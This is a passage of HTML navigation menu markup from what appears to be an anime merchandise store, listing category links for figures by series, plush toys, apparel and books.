<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
